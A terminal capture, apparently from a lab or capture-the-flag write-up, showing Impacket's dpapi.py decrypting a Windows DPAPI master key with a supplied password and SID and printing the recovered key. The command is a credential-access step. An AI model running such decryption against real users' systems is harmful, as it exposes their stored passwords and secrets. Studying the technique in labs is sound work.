 ➜ ~ dpapi.py masterkey -file dddec067-bb39-4589-a594-618a26fcd241 -password 'partylikear0ckst*r' -sid S-1-5-21-3452661742-3064033514-3733150770-1120
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : dddec067-bb39-4589-a594-618a26fcd241
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0x8ef09cd6577395e0a1fee1c401cbbed5cea53e455258d1d0b932964f15f79584a6d4184e81ad75a6018a627234e8d5704baac4fee8f428d2442e1cf89f8a9a7e
➜ ~